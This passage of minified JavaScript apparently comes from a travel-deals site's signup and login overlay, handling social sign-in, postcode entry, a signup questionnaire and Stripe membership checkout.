2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var p=d+", "+d+" .dealSpecific",c=setupSubscribeStep(p,source,placement,adid,hotelId),m=!1;null!==c?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(c).show()):isLoginOverlay?p="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg"),t=$("#"+e).find("input[type=radio]");if(t.length>0){""==n&&(n="Please select an answer");var a=$("#"+e).find("input[type=radio]:checked");if(a.length<3)return 0!=a.length&&a[0].id.startsWith("question1")?a[0].id.startsWith("question2")||a.length>=2&&a[1].id.startsWith("question2")?showErrorAlert($("#question31").attr("id"),n,{target:"p"}):showErrorAlert($("#question21").attr("id"),n,{target:"p"}):showErrorAlert($(t[0]).attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){var r=$(a[i]).data("id");r&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:r,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof 